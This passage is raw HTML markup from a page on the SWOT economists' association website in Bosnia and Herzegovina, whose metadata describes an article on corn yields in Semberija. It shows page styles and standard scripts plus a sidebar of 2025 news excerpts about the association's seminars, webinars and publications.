!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://swot.ba/wordpress/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://swot.ba/wordpress/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://swot.ba/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//swot.ba/wordpress/wp-content/uploads/pum/pum-site-styles.css?generated=1731455802&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://swot.ba/wordpress/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/bootstrap.min.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/scripts.js?ver=1.2" id="wpbs-scripts-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4" id="theme-custom-script-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- OG: 2.9.2 -->
<link rel="image_src" href="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta itemprop="image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- og -->
<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:secure_url" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1563" />
<meta property="og:image:alt" content="SWOT-THUMBNAIL" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="BIJELJINA - Na početku berbe kukuruza u Semberiji očekuje se da će prinos biti nešto veći od višegodišnjeg prosjeka u Republici Srpskoj, rekao je Srni Dragan Zarić, rukovodilac bijeljinske područne jedinice Resora Vlade Srpske za pružanje stručnih usluga u poljoprivredi. Zarić je podsjetio da je u Semberiji pod kukuruzom više od 26.000 hektara, a proizvodnju..." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:site_name" content="SWOT" />
<meta property="og:title" content="PRINOS KUKURUZA NEŠTO VEĆI OD PROSJEKA" />
<meta property="og:url" content="https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/" />
<meta property="og:updated_time" content="2023-09-19T08:43:13+02:00" />
<!-- article -->
<meta property="article:published_time" content="2023-09-19T04:28:29+00:00" />
<meta property="article:modified_time" content="2023-09-19T06:43:13+00:00" />
<meta property="article:author" content="https://swot.ba/author/goga/" />
<meta property="article:section" content="Aktuelno" />
<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="PRINOS KUKURUZA NEŠTO VEĆI OD PROSJEKA" />
<meta property="twitter:description" content="BIJELJINA - Na početku berbe kukuruza u Semberiji očekuje se da će prinos biti nešto veći od višegodišnjeg prosjeka u Republici Srpskoj, rekao je Srni Dragan Zarić, rukovodilac bijeljinske područne jedinice Resora Vlade Srpske za pružanje stručnih usluga u poljoprivredi. Zarić je podsjetio da je..." />
<meta property="twitter:url" content="https://swot.ba/prinos-kukuruza-nesto-veci-od-prosjeka/" />
<meta property="twitter:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- profile -->
<meta property="profile:first_name" content="Goga" />
<meta property="profile:username" content="Goga" />
<!-- /OG -->
<link rel="https://api.w.org/" href="https://swot.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swot.ba/wp-json/wp/v2/posts/94633" /><link rel='shortlink' href='https://swot.ba/?p=94633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fprinos-kukuruza-nesto-veci-od-prosjeka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fprinos-kukuruza-nesto-veci-od-prosjeka%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://swot.ba/wordpress/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-60121758-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	

<!-- Styles generated by Posts in Sidebar plugin -->
<style type="text/css">
#pis_posts_in_sidebar-3 .pis-title-link{
color: #001f4a !important;
font-size: 15px;
font-weight: bold;
}
</style>
<!-- / Styles generated by Posts in Sidebar plugin -->

<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.additionalBanner{
	padding-bottom: 20px;
}

.additionalBanner a{
	display: block;
	cursor: pointer;
	width: 100%;
}

.additionalBanner img{
	display: block;
	width: 100%;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-94633 single-format-standard">
	<!--[if lt IE 10]>
		<p class="browsehappy">Koristite <strong>zastareli</strong> browser. Molimo <a href="http://browsehappy.com/">instalirajte novi</a>.</p>
	<![endif]-->


	<header role="banner" class="main-header clearfix">
		<div class="special-container">


			<div class="inner-special-container ">

				<div class="menu-toggle-layout">
					<button class="menu-toggle" id="menu-toggle">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						MENI
					</button>
				</div>

				<a href="https://swot.ba" class="logo">
					<img src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/images/ui/swot-logo.png" alt="SWOT" class="img-responsive">
				</a>

				<a class="brand" title="Udruženje ekonomista Republike Srpske | RS Association of economists" href="https://swot.ba">


					<span class="">
						Udruženje ekonomista Republike Srpske <br/> RS Association of economists					</span>
				</a>

				
								<form class="search-form navbar-right visible-md visible-lg" role="search" method="get" id="searchform" action="https://swot.ba/">
					<div class="form-group">
						<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
					</div>
				</form>
				
			</div>

		</div>

	</header> <!-- end header -->

	<div class="special-container main-container">
		
			<div id="content" class="clearfix row">
				<div class="col-sm-3 hidden-menu sidebar-left-layout" id="hidden-menu">
					<form class="search-form visible-sm visible-xs" role="search" method="get" id="searchform" action="https://swot.ba/">
						<div class="form-group">
							<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
						</div>
					</form>
					<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-45128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://swot.ba/">Početna</a></li>
<li id="menu-item-45227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/bih-na-cetvrtom-mjestu-po-jeftinoci-prirodnog-gasa/o-nama/">O nama</a></li>
<li id="menu-item-45224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-84246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/uclani-se/">Učlani se</a></li>
<li id="menu-item-45122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/swot-2/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45272" class="dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://swot.ba/category/vijesti/">Vijesti<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-45126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://swot.ba/category/vijesti/aktuelno/">Aktuelno</a></li>
	<li id="menu-item-45123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/analize-i-intervjui/">Analize i intervjui</a></li>
	<li id="menu-item-45124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/finansije/">Finansije</a></li>
	<li id="menu-item-45125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/kompanije/">Kompanije</a></li>
	<li id="menu-item-70942" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/iz-stranih-medija/">Iz stranih medija</a></li>
</ul>
</li>
</ul>				</div>

				<div id="sidebar1" class="col-sm-12-push sidebar-left" role="complementary">

	<div class="aktuelnosti-summary">
	<!--
	<div class="reklamni-baner">
	<div class="velika">
	<a href="https://swot.ba/wordpress/wp-content/uploads/SWOT-Poziv_za__seminar_17-02-2015.pdf" target="_blank">
	<img src="https://swot.ba/wordpress/wp-content/uploads/poziv_banner-e1422963490958.jpg" class="attachment-full wp-post-image" alt="Poziv za seminar">
	</a>
	</div>
	</div>
	-->
		
							
														
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/">
				<h1 class="aktuelnosti-title">
					Deveto izdanje naučnog časopisa &#8220;Journal of Contemporary Economics&#8221;					<small class="aktuelnosti-date">
						12, dec 2025, 13:09 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Izašao je novi broj naučnog časopisa “Journal of Contemporary economics” . Ovaj broj,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/">
				<h1 class="aktuelnosti-title">
					Uspješna saradnja Udruženja ekonomista i srednjih ekonomskih škola u Republici Srpskoj					<small class="aktuelnosti-date">
						27, nov 2025, 13:33 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT tokom novembra 2025 nastavilo je izvođenje edukacija za srednjoškolce u sklopu<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista RS SWOT nagradilo najboljeg studenta					<small class="aktuelnosti-date">
						24, nov 2025, 16:19 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>PALE – Udruženje ekonomista RS SWOT nagradilo je laptopom Saru Blagojević, najboljeg diplomca I ciklusa<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/">
				<h1 class="aktuelnosti-title">
					Swot organizovao edukaciju &#8220;Finansijska pismenost&#8221; u Banjaluci					<small class="aktuelnosti-date">
						14, nov 2025, 13:30 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT u saradnji sa Agencijom za bankarstvo Republike Srpske u sklopu  projekta<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista nastavlja projekat &#8220;Finansijska pismenost&#8221;					<small class="aktuelnosti-date">
						12, nov 2025, 12:27 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT kao partner u projektu Agencije za bankarstvo Republike Srpske pod nazivom <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/">
				<h1 class="aktuelnosti-title">
					Promocija SWOT-ove izdavačke djelatnosti					<small class="aktuelnosti-date">
						30, okt 2025, 13:40 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT organizovalo je promociju svoje višegodišnje izdavačke djelatnosti. Na skupu održanom 30.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Održan uspješan webinar o temi kako primijeniti Zakon o sprečavanju pranja novca 					<small class="aktuelnosti-date">
						13, okt 2025, 10:35 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa Poreskom upravom Republike Srpske 30. septembra<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Webinar za mjenjače: Kako primijeniti Zakon o sprečavanju pranja novca  					<small class="aktuelnosti-date">
						16, sep 2025, 17:29 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa nadzornim organom Poreskom upravom Republike Srpske<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/">
				<h1 class="aktuelnosti-title">
					Objavljena knjiga &#8220;Nacionalna ekonomija Republike Srpske&#8221;					<small class="aktuelnosti-date">
						16, sep 2025, 17:26 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Ekonomski fakultet Pale, Univerziteta u Istočnom Sarajevu i Udruženje ekonomista Republike Srpske SWOT, zajednički su<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
